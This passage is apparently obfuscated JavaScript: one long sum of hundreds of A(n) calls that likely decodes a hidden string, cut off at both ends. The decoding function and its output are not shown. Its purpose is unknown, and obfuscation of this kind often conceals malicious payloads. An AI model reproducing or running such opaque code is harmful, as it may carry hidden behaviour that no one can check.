A(2462) + A(15545) + A(3486) + A(21775) + A(22246) + A(30352) + A(12305) + A(23245)) + (A(22547) + A(22080) + A(991) + A(16877) + A(8196) + A(18486) + A(28089) + A(10440) + A(32251) + A(24579) + A(13306) + A(29437) + A(9057) + A(26406) + A(31740) + A(5022) + A(3426) + A(4704) + A(18140) + A(11795) + A(30282) + A(23624) + A(23835) + A(31241) + A(24058) + A(32332) + A(29245) + A(2939) + A(29554) + A(25927) + A(21710) + A(22461) + A(30272) + A(34038) + A(792) + A(2666) + A(16212) + A(29668) + A(28828) + A(29016) + A(8177) + A(4540) + A(6510) + A(7057) + A(10470) + A(23323) + A(26866) + A(715) + A(32911) + A(22977) + A(17589) + A(13109) + A(10582) + A(26274) + A(34318) + A(28115) + A(13507) + A(22981) + A(9445) + A(5281) + A(23607) + A(5166) + A(6516) + A(23169) + A(2829) + A(30992) + A(5576) + A(1693) + A(13049) + A(5894) + A(18748) + A(12197) + A(6933) + A(17640) + A(16421) + A(33800) + A(27073) + A(18315) + A(21042) + A(28687) + A(26750) + A(27133) + A(19101) + A(24998) + A(22010) + A(34319) + A(16581) + A(16106) + A(22085) + A(10025) + A(15077) + A(14382) + A(24073) + A(19882) + A(1989) + A(18525) + A(21504) + A(19570) + A(31636) + A(25480)) + (A(30016) + A(4678) + A(30561) + A(15617) + A(2462) + A(28158) + A(2423) + A(7500) + A(28010) + A(32226) + A(33841) + A(7782) + A(7937) + A(34224) + A(31236) + A(33913) + A(3876) + A(16379) + A(23603) + A(1179) + A(9797) + A(33845) + A(27336) + A(19441) + A(27143) + A(4201) + A(33952) + A(7002) + A(15623) + A(10142) + A(8837) + A(14276) + A(3549) + A(14121) + A(8710) + A(31264) + A(5143) + A(19613) + A(21354) + A(33145) + A(33338) + A(29238) + A(11107) + A(23506) + A(11078) + A(16489) + A(19335) + A(22150) + A(26445) + A(32262) + A(21143) + A(12938) + A(8969) + A(8238) + A(3852) + A(14596) + A(3877) + A(16990) + A(25259) + A(7215) + A(31119) + A(14551) + A(7380) + A(29014) + A(3733) + A(29472) + A(19574) + A(31366) + A(24397) + A(21901) + A(10417) + A(22271) + A(28261) + A(8158) + A(20207) + A(1696) + A(6920) + A(11464) + A(15454) + A(33452) + A(5098) + A(20022) + A(30594) + A(4321) + A(19120) + A(2257) + A(31196) + A(30484) + A(8858) + A(2839) + A(17913) + A(9806) + A(11404) + A(24759) + A(27929) + A(21889) + A(3612) + A(22659) + A(34355) + A(9069)) + (A(16483) + A(18031) + A(9989) + A(30629) + A(11039) + A(19624) + A(15519) + A(32439) + A(18823) + A(26186) + A(17495) + A(9997) + A(3725) + A(26949) + A(8646) + A(17097) + A(18657) + A(10204) + A(20021) + A(29104) + A(32893) + A(17288) + A(2103) + A(1152) + A(18485) + A(5699) + A(17936) + A(19613) + A(34272) + A(14053) + A(27701) + A(17562) + A(2695) + A(8749) + A(2065) + A(14318) + A(16045) + A(25228) + A(22917) + A(33369) + A(18804) + A(23076) + A(7605) + A(20188) + A(819) + A(29925) + A(30906) + A(27609) + A(23632) + A(32708) + A(27130) + A(8810) + A(464) + A(29662) + A(17702) + A(18545) + A(29778) + A(9245) + A(17880) + A(27361) + A(5405) + A(23716) + A(7969) + A(12933) + A(2200) + A(12729) + A(13376) + A(34376) + A(25678) + A(8090) + A(16418) + A(14998) + A(5874) + A(24120) + A(30852) + A(5501) + A(28582) + A(21002) + A(12474) + A(7509) + A(18796) + A(9596) + A(13860) + A(15188) + A(11256) + A(17305) + A(16211) + A(5343) + A(31223) + A(26935) + A(31374) + A(22734) + A(15499) + A(32645) + A(2725) + A(13538) + A(5616) + A(11601) + A(10117) + A(17255)) + (A(21950) + A(5624) + A(20979) + A(26212) + A(12331) + A(5919) + A(28363) + A(1923) + A(21015) + A(12823) + A(13892) + A(2813) + A(15834) + A(24410) + A(12875) + A(20947) + A(6448) + A(20086) + A(10898) + A(16311) + A(7047) + A(4946) + A(29412) + A(34056) + A(24020) + A(23980) + A(23470) + A(34322) + A(21319) + A(24153) + A(13083) + A(21171) + A(14856) + A(9328) + A(14043) + A(2894) + A(33928) + A(14067) + A(21469) + A(17503) + A(5271) + A(21131) + A(17929) + A(26549) + A(12029) + A(30946) + A(5569) + A(13002) + A(27547) + A(33687) + A(29123) + A(23702) + A(17844) + A(8446) + A(23114) + A(9105) + A(17920) + A(21567) + A(28472) + A(11679) + A(20583) + A(25839) + A(15834) + A(24410) + A(12875) + A(20947) + A(6448) + A(20086) + A(23500) + A(14838) + A(33699) + A(973) + A(34055) + A(14361) + A(13582) + A(13363) + A(20935) + A(33515) + A(17269) + A(29654) + A(18809) + A(5745) + A(3915) + A(19749) + A(9302) + A(2583) + A(25776) + A(22641) + A(28383) + A(33224) + A(26197) + A(9309) + A(30343) + A(10554) + A(18810) + A(33641) + A(5808) + A(9444) + A(26502) + A(10409)) + (A(6161) + A(20242) + A(28685) + A(6241) + A(6971) + A(6712) + A(10870) + A(837) + A(11700) + A(3739) + A(2243) + A(10696) + A(8793) + A(11018) + A(8475) + A(1660) + A(15408) + A(21468) + A(15556) + A(10523) + A(25629) + A(29533) + A(4339) + A(6644) + A(20755) + A(14819) + A(4807) + A(2102) + A(22888) + A(10150) + A(12188) + A(27279) + A(12108) + A(7802) + A(12330) + A(34384) + A(34033) + A(22075) + A(19442) + A(17895) + A(27270) + A(12435) + A(8611) + A(27326) + A(24818) + A(28168) + A(4081) + A(26882) + A(3331) + A(3005) + A(2866) + A(31081) + A(3267) + A(10169) + A(7066) + A(21727) + A(15080) + A(26892) + A(2165) + A(27854) + A(10777) + A(13872) + A(28324) + A(29458) + A(13928) + A(9665) + A(30634) + A(31936) + A(27555) + A(30201) + A(34131) + A(15813) + A(29249) + A(20352) + A(2741) + A(4218) + A(24126) + A(26552) + A(11506) + A(12822) + A(18678) + A(29411) + A(7154) + A(2606) + A(26934) + A(14649) + A(27132) + A(3350) + A(33086) + A(549) + A(19717) + A(27624) + A(3261) + A(21433) + A(11458) + A(16270) + A(28601) + A(3934) + A(27767) + A(19815)) + (A(20898) + A(24512) + A(27171) + A(16797) + A(26618) + A(18519) + A(18557) + A(25544) + A(31153) + A(21395) + A(5099) + A(7194) + A(25046) + A(24410) + A(12875) + A(20947) + A(2321) + A(13048) + A(5097) + A(26213) + A(15309) + A(21281) + A(28416) + A(16035) + A(3074) + A(18528) + A(7152) + A(15404) + A(23227) + A(26389) + A(28287) + A(26769) + A(17914) + A(33790) + A(17187) + A(14237) + A(1184) + A(15406) + A(23174) + A(29045) + A(14626) + A(27732) + A(6901) + A(12217) + A(4240) + A(9555) + A(5569) + A(13002) + A(27547) + A(30029) + A(21096) + A(4228) + A(8359) + A(14059) + A(9663) + A(28877) + A(19067) + A(29011) + A(7821) + A(18863) + A(22630) + A(15734) + A(6987) + A(6947) + A(28949) + A(11648) + A(7140) + A(12055) + A(9488) + A(3421) + A(5969) + A(12254) + A(29035) + A(3901) + A(9700) + A(20365) + A(9482) + A(12731) + A(30763) + A(11729) + A(3930) + A(20135) + A(19357) + A(22049) + A(15037) + A(20042) + A(22487) + A(9598) + A(13681) + A(31240) + A(24822) + A(8844) + A(31256) + A(8066) + A(4537) + A(16051) + A(19151) + A(27109) + A(19244) + A(7212)) + (A(28896) + A(4271) + A(5521) + A(5907) + A(25534) + A(1071) + A(8199) + A(24732) + A(4025) + A(16816) + A(24959) + A(22090) + A(20100) + A(13851) + A(28962) + A(14247) + A(29786) + A(23368) + A(6135) + A(17119) + A(24106) + A(26534) + A(979) + A(24368) + A(25691) + A(9611) + A(17954) + A(23794) + A(29225) + A(622) + A(12835) + A(2499) + A(6527) + A(14036) + A(8519) + A(22993) + A(27586) + A(1686) + A(26381) + A(22339) + A(30951) + A(24241) + A(24290) + A(8289) + A(26064) + A(15168) + A(20439) + A(20236) + A(11019) + A(25326) + A(29393) + A(13913) + A(2589) + A(8401) + A(23324) + A(10492) + A(12897) + A(4796) + A(26407) + A(888) + A(24845) + A(9351) + A(19222) + A(11110) + A(16954) + A(13462) + A(2815) + A(947) + A(30572) + A(34025) + A(12636) + A(18503) + A(22715) + A(6358) + A(5578) + A(17520) + A(28578) + A(29405) + A(8848) + A(4119) + A(3660) + A(26291) + A(34387) + A(29425) + A(12615) + A(21987) + A(1251) + A(5824) + A(7848) + A(7445) + A(6309) + A(7298) + A(11407) + A(31867) + A(28954) + A(29993) + A(5896) + A(5069) + A(15045) + A(12089)) + (A(13256) + A(11943) + A(32775) + A(1951) + A(2098) + A(22190) + A(16600) + A(18106) + A(33296) + A(20558) + A(13337) + A(658) + A(16196) + A(15703) + A(19428) + A(23599) + A(31294) + A(25086) + A(20245) + A(34311) + A(9770) + A(25229) + A(17712) + A(18399) + A(33216) + A(9632) + A(18447) + A(8784) + A(32830) + A(31962) + A(28566) + A(29704) + A(8582) + A(3880) + A(19412) + A(12122) + A(1890) + A(33403) + A(11057) + A(9958) + A(32107) + A(20075) + A(5049) + A(4629) + A(25992) + A(23413) + A(14333) + A(18901) + A(11540) + A(5495) + A(17850) + A(14080) + A(4091) + A(17776) + A(30842) + A(24548) + A(11681) + A(21986) + A(33144) + A(14076) + A(22084) + A(10197) + A(25763) + A(16072) + A(14186) + A(7330) + A(19175) + A(34053) + A(5120) + A(10173) + A(844) + A(14797) + A(1676) + A(31364) + A(1930) + A(9881) + A(520) + A(19635) + A(6753) + A(8005) + A(4033) + A(11949) + A(33801) + A(8933) + A(33717) + A(22184) + A(28394) + A(32304) + A(19688) + A(31635) + A(15385) + A(9532) + A(24154) + A(7730) + A(31247) + A(18837) + A(14029) + A(8078) + A(12002) + A(31879)) + (A(14944) + A(12795) + A(22569) + A(23331) + A(26138) + A(30166) + A(4416) + A(15777) + A(28860) + A(11904) + A(19496) + A(4854) + A(4536) + A(6475) + A(4398) + A(13307) + A(10808) + A(25612) + A(31432) + A(681) + A(814) + A(32968) + A(5357) + A(1343) + A(8179) + A(11120) + A(4238) + A(8919) + A(31688) + A(26492) + A(15165) + A(27183) + A(26464) + A(26498) + A(3289) + A(17367) + A(23113) + A(14474) + A(5225) + A(6635) + A(16956) + A(23251) + A(17276) + A(12621) + A(12312) + A(32405) + A(7943) + A(8742) + A(27938) + A(15270) + A(30598) + A(26105) + A(19865) + A(33965) + A(23358) + A(19985) + A(9266) + A(24877) + A(28559) + A(29505) + A(28012) + A(8105) + A(17131) + A(11135) + A(7540) + A(14855) + A(6689) + A(34119) + A(20808) + A(2557) + A(6143) + A(19884) + A(2312) + A(24776) + A(13496) + A(1808) + A(6849) + A(28293) + A(1584) + A(14644) + A(24291) + A(22686) + A(8567) + A(12354) + A(19215) + A(9062) + A(30842) + A(24548) + A(11681) + A(21986) + A(33144) + A(14076) + A(22084) + A(10197) + A(12418) + A(33866) + A(9016) + A(9053) + A(23037) + A(6421)) + (A(27313) + A(31565) + A(6582) + A(31099) + A(25845) + A(20524) + A(26652) + A(11662) + A(3621) + A(32401) + A(31270) + A(8481) + A(9350) + A(18759) + A(15157) + A(528) + A(4936) + A(30657) + A(8410) + A(25454) + A(21499) + A(10222) + A(11725) + A(18508) + A(12622) + A(30266) + A(27470) + A(30895) + A(24897) + A(28740) + A(11023) + A(7398) + A(28276) + A(25630) + A(24407) + A(7062) + A(21673) + A(5534) + A(14181) + A(2367) + A(31480) + A(20535) + A(1010) + A(24810) + A(24390) + A(9642) + A(29480) + A(18965) + A(16628) + A(13692) + A(19309) + A(4784) + A(10029) + A(18009) + A(20217) + A(11685) + A(9147) + A(27854) + A(16130) + A(1479) + A(13381) + A(2346) + A(26084) + A(9287) + A(1579) + A(17787) + A(24901) + A(10424) + A(26700) + A(16472) + A(13886) + A(6084) + A(23590) + A(34008) + A(13224) + A(23950) + A(13658) + A(32644) + A(28812) + A(33790) + A(11468) + A(11969) + A(11393) + A(11696) + A(2318) + A(26025) + A(14396) + A(8800) + A(25782) + A(27704) + A(4579) + A(15336) + A(4825) + A(2417) + A(15005) + A(7576) + A(4143) + A(29934) + A(26747) + A(31149)) + (A(22033) + A(9166) + A(32972) + A(22980) + A(31471) + A(23006) + A(20206) + A(10742) + A(25425) + A(24022) + A(5987) + A(7587) + A(4133) + A(32404) + A(2446) + A(3086) + A(18531) + A(14271) + A(31651) + A(13969) + A(29896) + A(7150) + A(7379) + A(8889) + A(30240) + A(33136) + A(34128) + A(15261) + A(16837) + A(4832) + A(14380) + A(9866) + A(29489) + A(23315) + A(22347) + A(13953) + A(21877) + A(20388) + A(32912) + A(33728) + A(33437) + A(22664) + A(26797) + A(21385) + A(32914) + A(25256) + A(4196) + A(30232) + A(24607) + A(32928) + A(7873) + A(32680) + A(6852) + A(9015) + A(16968) + A(16538) + A(10642) + A(16476) + A(17206) + A(15336) + A(4825) + A(2417) + A(15005) + A(7576) + A(4143) + A(29934) + A(26747) + A(31149) + A(22033) + A(9166) + A(32972) + A(22980) + A(31471) + A(23006) + A(20206) + A(10742) + A(25425) + A(24022) + A(5987) + A(33088) + A(29037) + A(24561) + A(17144) + A(19604) + A(33371) + A(23980) + A(26589) + A(3807) + A(25584) + A(21658) + A(5122) + A(16739) + A(27103) + A(21210) + A(9907) + A(3303) + A(26614) + A(29922) + A(16519) + A(1919)) + (A(3555) + A(11280) + A(15540) + A(1916) + A(24616) + A(4468) + A(1464) + A(20511) + A(6590) + A(19803) + A(4774) + A(21904) + A(29341) + A(27987) + A(7980) + A(28756) + A(9735) + A(3179) + A(33259) + A(9033) + A(15469) + A(26781) + A(19264) + A(14592) + A(674) + A(6995) + A(17352) + A(26090) + A(19753) + A(7115) + A(7572) + A(28623) + A(7671) + A(32431) + A(30913) + A(30939) + A(33495) + A(1372) + A(8522) + A(1948) + A(10913) + A(4718) + A(4029) + A(29357) + A(23415) + A(633) + A(21326) + A(10680) + A(804) + A(1924) + A(14877) + A(12696) + A(14628) + A(12762) + A(23077) + A(3422) + A(12641) + A(25745) + A(2360) + A(1423) + A(7821) + A(11690) + A(15038) + A(31552) + A(5961) + A(2141) + A(3923) + A(25311) + A(6117) + A(2032) + A(30442) + A(11695) + A(16883) + A(3160) + A(3045) + A(24852) + A(13362) + A(19945) + A(15498) + A(21598) + A(25105) + A(27997) + A(1363) + A(17876) + A(10564) + A(864) + A(21021) + A(11055) + A(19559) + A(17047) + A(8900) + A(9474) + A(27074) + A(14574) + A(9163) + A(1885) + A(32660) + A(27720) + A(9292) + A(25085)) + (A(24978) + A(1556) + A(787) + A(22377) + A(25909) + A(22934) + A(28881) + A(29292) + A(12876) + A(34028) + A(3603) + A(31163) + A(16146) + A(30849) + A(19228) + A(13193) + A(28414) + A(4625) + A(4748) + A(11289) + A(13342) + A(26987) + A(33632) + A(15553) + A(18856) + A(4657) + A(26033) + A(5114) + A(28703) + A(26567) + A(16188) + A(27182) + A(32836) + A(29337) + A(30682) + A(5849) + A(26773) + A(33044) + A(29367) + A(9216) + A(21696) + A(20508) + A(19044) + A(15275) + A(24725) + A(20114) + A(16467) + A(9644) + A(19811) + A(28375) + A(641) + A(10438) + A(6865) + A(18168) + A(19879) + A(27287) + A(30485) + A(18822) + A(24756) + A(10456) + A(18878) + A(6896) + A(12495) + A(12498) + A(13833) + A(2541) + A(13891) + A(19485) + A(27990) + A(31769) + A(4312) + A(3702) + A(27272) + A(24517) + A(20400) + A(21864) + A(13250) + A(9355) + A(17785) + A(25595) + A(5941) + A(4690) + A(21224) + A(18028) + A(15276) + A(2211) + A(28488) + A(27338) + A(6981) + A(13473) + A(26083) + A(30491) + A(34046) + A(11850) + A(796) + A(3204) + A(26166) + A(17284) + A(25010) + A(23210)) + (A(31926) + A(18427) + A(22825) + A(582) + A(11002) + A(12510) + A(16868) + A(27923) + A(30483) + A(14308) + A(11757) + A(13432) + A(20520) + A(4898) + A(5946) + A(3014) + A(10712) + A(22285) + A(9272) + A(14388) + A(25208) + A(3418) + A(19518) + A(21655) + A(34233) + A(4444) + A(9204) + A(23270) + A(11825) + A(22896) + A(29978) + A(34264) + A(15579) + A(8988) + A(27456) + A(7749) + A(558) + A(3790) + A(31159) + A(16887) + A(6338) + A(14912) + A(15056) + A(2918) + A(22185) + A(24325) + A(986) + A(5962) + A(21084) + A(25761) + A(26188) + A(2405) + A(16775) + A(10894) + A(21996) + A(15754) + A(15233) + A(1780) + A(22125) + A(23644) + A(29666) + A(2721) + A(10667) + A(1977) + A(19039) + A(31832) + A(32648) + A(24807) + A(32847) + A(31135) + A(3115) + A(29400) + A(5141) + A(14647) + A(27925) + A(950) + A(32995) + A(14676) + A(32392) + A(5392) + A(7269) + A(32331) + A(23437) + A(11928) + A(20712) + A(9606) + A(16696) + A(23418) + A(11911) + A(31760) + A(22185) + A(24325) + A(986) + A(5962) + A(21084) + A(25761) + A(26188) + A(2405) + A(16775) + A(10894)) + (A(21996) + A(15754) + A(15233) + A(1780) + A(22125) + A(23644) + A(29666) + A(2721) + A(10667) + A(1977) + A(19039) + A(12996) + A(24116) + A(32809) + A(16350) + A(15741) + A(31032) + A(14780) + A(10435) + A(29848) + A(30292) + A(20382) + A(24928) + A(17474) + A(24893) + A(24824) + A(27771) + A(5300) + A(30119) + A(2899) + A(25156) + A(19833) + A(16248) + A(8493) + A(25031) + A(17370) + A(3741) + A(24812) + A(7711) + A(10513) + A(29495) + A(20983) + A(23005) + A(1074) + A(6370) + A(11937) + A(19231) + A(9903) + A(28924) + A(28188) + A(26699) + A(31351) + A(31856) + A(23235) + A(21792) + A(7357) + A(16749) + A(30811) + A(12033) + A(9198) + A(28195) + A(13445) + A(27784) + A(19760) + A(28365) + A(685) + A(4251) + A(21094) + A(26024) + A(25158) + A(33599) + A(4865) + A(4566) + A(30967) + A(31446) + A(10289) + A(23098) + A(1526) + A(24631) + A(27158) + A(26645) + A(26909) + A(12560) + A(12174) + A(18733) + A(25059) + A(11854) + A(20594) + A(14612) + A(24989) + A(8550) + A(11983) + A(23539) + A(6185) + A(33120) + A(11646) + A(16919) + A(8971) + A(4478) + A(28788)) + (A(15354) + A(826) + A(31982) + A(6795) + A(27396) + A(6019) + A(29943) + A(22214) + A(20882) + A(5076) + A(26252) + A(27876) + A(19825) + A(11861) + A(7001) + A(6197) + A(22579) + A(24824) + A(27771) + A(5300) + A(30119) + A(2899) + A(13604) + A(15750) + A(25641) + A(25149) + A(17275) + A(29051) + A(15067) + A(17523) + A(33899) + A(21510) + A(23708) + A(31163) + A(16146) + A(30849) + A(19228) + A(8448) + A(26965) + A(22631) + A(18209) + A(5646) + A(11591) + A(29564) + A(1776) + A(3477) + A(5535) + A(23247) + A(26561) + A(29256) + A(24633) + A(24853) + A(19518) + A(21655) + A(34233) + A(4444) + A(9204) + A(23270) + A(11825) + A(22896) + A(2448) + A(31376) + A(25286) + A(14308) + A(11757) + A(13432) + A(20520) + A(4898) + A(34270) + A(2809) + A(32863) + A(23646) + A(10991) + A(3246) + A(4210) + A(14839) + A(5372) + A(1836) + A(28814) + A(2029) + A(26444) + A(15012) + A(31067) + A(735) + A(25870) + A(29718) + A(15582) + A(8988) + A(27456) + A(7749) + A(558) + A(25854) + A(21784) + A(23879) + A(18291) + A(26427) + A(33480) + A(21855) + A(20107) + A(18840)) + (A(12750) + A(2424) + A(19230) + A(28229) + A(23137) + A(14151) + A(2596) + A(11831) + A(30710) + A(11598) + A(7303) + A(14013) + A(8780) + A(15618) + A(14566) + A(22533) + A(14828) + A(12680) + A(13576) + A(19585) + A(2702) + A(31838) + A(21014) + A(6227) + A(17939) + A(13954) + A(16682) + A(7414) + A(23100) + A(22805) + A(2736) + A(2263) + A(12582) + A(26681) + A(4473) + A(16044) + A(32258) + A(29981) + A(23617) + A(26632) + A(23998) + A(22429) + A(914) + A(33389) + A(11391) + A(23126) + A(31560) + A(13984) + A(19285) + A(31363) + A(4760) + A(26006) + A(21990) + A(23219) + A(1001) + A(21047) + A(32191) + A(10673) + A(10336) + A(11079) + A(19238) + A(16901) + A(18299) + A(30625) + A(18214) + A(27213) + A(34021) + A(9749) + A(11982) + A(9672) + A(8154) + A(32151) + A(30300) + A(3448) + A(26793) + A(3993) + A(22073) + A(19095) + A(28298) + A(2270) + A(31034) + A(13842) + A(21875) + A(11827) + A(10265) + A(21204) + A(5840) + A(25252) + A(28386) + A(32791) + A(8866) + A(8193) + A(19363) + A(34396) + A(15948) + A(17521) + A(13262) + A(17793) + A(9175) + A(33113)) + (A(30861) + A(5785) + A(19519) + A(4721) + A(1565) + A(7263) + A(22512) + A(23434) + A(3217) + A(31238) + A(15857) + A(22028) + A(6349) + A(21320) + A(15123) + A(14284) + A(18265) + A(21102) + A(12925) + A(31237) + A(34382) + A(34051) + A(14723) + A(10968) + A(11610) + A(30156) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(31238) + A(15857) + A(22028) + A(2123) + A(20752) + A(33894) + A(6680) + A(6790) + A(18177) + A(13784) + A(28448) + A(19568) + A(19258) + A(10967) + A(10188) + A(25120) + A(8785) + A(16987) + A(15302) + A(30844) + A(20084) + A(12597) + A(16939) + A(28796) + A(29259) + A(11221) + A(13685) + A(13327) + A(8193) + A(27994) + A(33274) + A(18332) + A(13277) + A(22935) + A(21644) + A(22906) + A(28316) + A(22572) + A(32629) + A(6339) + A(22807) + A(2025) + A(3481) + A(21417) + A(22987) + A(4892) + A(6091) + A(8333) + A(17854) + A(21405) + A(1886) + A(27645) + A(21165) + A(11031) + A(31916) + A(9731) + A(25974) + A(12289) + A(31542) + A(26693) + A(18141) + A(22952) + A(8477) + A(26588) + A(2255) + A(27212) + A(5213)) + (A(5235) + A(8592) + A(7945) + A(13727) + A(1456) + A(29971) + A(25333) + A(28837) + A(32764) + A(18341) + A(15629) + A(30187) + A(8207) + A(17155) + A(11060) + A(25020) + A(28543) + A(14872) + A(4247) + A(17572) + A(9822) + A(24240) + A(4379) + A(19659) + A(19154) + A(33860) + A(27497) + A(3847) + A(15636) + A(2635) + A(23948) + A(12853) + A(15252) + A(25811) + A(32285) + A(15612) + A(15083) + A(12054) + A(29607) + A(16725) + A(11544) + A(19096) + A(32438) + A(14463) + A(19468) + A(6827) + A(24919) + A(5330) + A(20238) + A(16887) + A(6338) + A(31591) + A(8652) + A(29328) + A(23496) + A(25765) + A(13964) + A(32151) + A(30300) + A(3448) + A(26793) + A(3993) + A(22073) + A(19095) + A(28298) + A(2270) + A(31034) + A(13842) + A(21875) + A(15783) + A(24319) + A(19487) + A(25287) + A(22761) + A(13656) + A(13905) + A(14172) + A(11444) + A(19509) + A(11363) + A(28513) + A(19504) + A(21310) + A(26087) + A(2414) + A(21358) + A(17516) + A(25601) + A(1161) + A(23570) + A(17791) + A(17230) + A(21007) + A(18622) + A(19372) + A(24804) + A(2994) + A(24677) + A(9779) + A(6649)) + (A(6923) + A(10011) + A(30099) + A(30510) + A(15730) + A(28454) + A(16843) + A(3680) + A(25468) + A(32029) + A(8357) + A(12498) + A(13833) + A(9535) + A(7757) + A(12889) + A(1046) + A(10460) + A(4312) + A(3702) + A(13472) + A(22320) + A(30270) + A(21730) + A(21758) + A(34139) + A(20887) + A(33981) + A(14467) + A(14477) + A(17414) + A(17487) + A(11415) + A(15552) + A(10418) + A(4841) + A(30997) + A(21887) + A(18747) + A(31898) + A(669) + A(10533) + A(4989) + A(29091) + A(2158) + A(13139) + A(29338) + A(15885) + A(9332) + A(34247) + A(30544) + A(11848) + A(33514) + A(32885) + A(4346) + A(4790) + A(1477) + A(5064) + A(32462) + A(11800) + A(28844) + A(28319) + A(25868) + A(3544) + A(2213) + A(3931) + A(18843) + A(24225) + A(24883) + A(3844) + A(11996) + A(969) + A(11259) + A(23743) + A(8598) + A(6093) + A(15186) + A(12329) + A(1969) + A(8822) + A(14189) + A(15422) + A(15794) + A(10289) + A(23098) + A(1526) + A(24631) + A(8042) + A(22930) + A(6368) + A(10023) + A(10585) + A(13699) + A(19812) + A(1333) + A(20623) + A(31067) + A(735) + A(25870) + A(29718)) + (A(15582) + A(8988) + A(27456) + A(7749) + A(19845) + A(2899) + A(13604) + A(15750) + A(25641) + A(8325) + A(26720) + A(25636) + A(12247) + A(1763) + A(14595) + A(8783) + A(10812) + A(8548) + A(3636) + A(16050) + A(34374) + A(33289) + A(21695) + A(1101) + A(10071) + A(5251) + A(989) + A(10771) + A(20491) + A(19028) + A(4518) + A(10621) + A(28504) + A(28487) + A(9441) + A(28384) + A(2890) + A(29759) + A(32050) + A(2206) + A(5767) + A(26102) + A(29031) + A(27798) + A(3174) + A(22366) + A(27700) + A(19320) + A(23808) + A(21910) + A(15917) + A(18414) + A(16940) + A(21900) + A(26981) + A(11209) + A(20775) + A(9198) + A(32553) + A(25907) + A(33547) + A(11976) + A(6193) + A(31433) + A(34386) + A(21548) + A(30932) + A(22008) + A(31367) + A(2397) + A(30580) + A(34091) + A(19416) + A(8805) + A(34369) + A(2691) + A(23275) + A(1982) + A(27559) + A(29307) + A(20881) + A(21505) + A(20423) + A(26165) + A(32359) + A(13289) + A(5016) + A(22243) + A(20590) + A(30633) + A(15467) + A(6185) + A(33120) + A(11646) + A(10537) + A(1252) + A(15602) + A(1839) + A(9995) + A(33614)) + (A(11451) + A(25587) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(21188) + A(3684) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(11262) + A(20194) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(12843) + A(15160) + A(23035) + A(21073) + A(17548) + A(776) + A(1832) + A(13949) + A(4838) + A(9867) + A(30861) + A(6594) + A(21695) + A(1101) + A(10071) + A(5251) + A(989) + A(10771) + A(20491) + A(32398) + A(12266) + A(29821) + A(18761) + A(20046) + A(32094) + A(33638) + A(30348) + A(31934) + A(22299) + A(13898) + A(26953) + A(16630) + A(21061) + A(22747)) + (A(31530) + A(29311) + A(17571) + A(24996) + A(27986) + A(12889) + A(1046) + A(4727) + A(27727) + A(17576) + A(19417) + A(23282) + A(25034) + A(15059) + A(16225) + A(30376) + A(33996) + A(29423) + A(17519) + A(11639) + A(31834) + A(7257) + A(19517) + A(33052) + A(23201) + A(30203) + A(29134) + A(16360) + A(23893) + A(2580) + A(6235) + A(17613) + A(742) + A(12583) + A(30534) + A(4024) + A(27114) + A(13438) + A(17510) + A(1017) + A(4516) + A(21989) + A(6027) + A(25473) + A(9365) + A(11482) + A(12138) + A(18496) + A(20240) + A(24619) + A(13775) + A(27768) + A(13085) + A(4798) + A(4725) + A(10533) + A(3377) + A(5932) + A(27649) + A(4671) + A(13881) + A(9114) + A(7862) + A(29212) + A(28746) + A(3157) + A(9849) + A(31278) + A(27890) + A(18986) + A(12902) + A(18530) + A(21851) + A(25946) + A(22405) + A(11528) + A(10210) + A(33239) + A(18291) + A(15288) + A(18199) + A(31523) + A(17827) + A(5873) + A(19634) + A(21362) + A(14743) + A(23924) + A(20706) + A(33951) + A(34122) + A(23510) + A(3574) + A(2374) + A(26902) + A(10833) + A(21090) + A(19197) + A(33481) + A(16227)) + (A(8437) + A(16541) + A(18010) + A(32097) + A(20485) + A(23527) + A(6730) + A(26030) + A(17872) + A(13453) + A(33956) + A(21442) + A(2578) + A(28991) + A(16367) + A(5955) + A(32191) + A(10673) + A(22690) + A(15342) + A(19845) + A(2899) + A(19071) + A(13557) + A(1904) + A(9729) + A(15886) + A(20080) + A(32978) + A(29272) + A(33061) + A(20157) + A(2432) + A(29463) + A(16062) + A(6082) + A(14068) + A(5505) + A(10849) + A(18916) + A(1910) + A(4071) + A(10584) + A(3256) + A(25412) + A(19967) + A(21441) + A(19955) + A(14806) + A(20565) + A(16668) + A(32311) + A(14808) + A(14213) + A(22577) + A(6874) + A(20721) + A(1387) + A(3795) + A(30129) + A(9509) + A(21033) + A(6563) + A(28792) + A(23392) + A(13185) + A(32237) + A(18841) + A(22506) + A(28436) + A(9893) + A(13880) + A(7531) + A(9252) + A(1091) + A(15942) + A(29163) + A(34088) + A(20787) + A(30696) + A(25444) + A(31511) + A(32520) + A(5353) + A(12652) + A(3614) + A(25743) + A(8905) + A(24448) + A(22720) + A(16029) + A(1181) + A(28708) + A(26059) + A(3762) + A(17168) + A(22059) + A(19381) + A(18388) + A(3073)) + (A(522) + A(1577) + A(32014) + A(4277) + A(8584) + A(11045) + A(13779) + A(20957) + A(29756) + A(33804) + A(11513) + A(14939) + A(31333) + A(2964) + A(4366) + A(33325) + A(34074) + A(29252) + A(26285) + A(10719) + A(13598) + A(33124) + A(25e3) + A(16746) + A(32868) + A(7494) + A(3482) + A(11192) + A(12114) + A(27696) + A(5273) + A(5886) + A(10618) + A(18590) + A(18396) + A(13385) + A(16180) + A(19213) + A(5821) + A(4793) + A(24074) + A(29048) + A(33738) + A(5295) + A(9544) + A(29474) + A(6972) + A(3272) + A(30386) + A(32154) + A(3099) + A(4775) + A(34146) + A(33930) + A(20268) + A(26139) + A(8986) + A(29699) + A(25195) + A(21078) + A(3472) + A(25449) + A(22776) + A(34439) + A(15970) + A(20249) + A(34114) + A(10656) + A(14550) + A(28290) + A(21530) + A(9888) + A(13149) + A(22038) + A(9675) + A(32581) + A(6934) + A(30288) + A(24931) + A(24458) + A(21294) + A(9563) + A(6941) + A(19889) + A(6461) + A(12027) + A(12745) + A(1290) + A(751) + A(18188) + 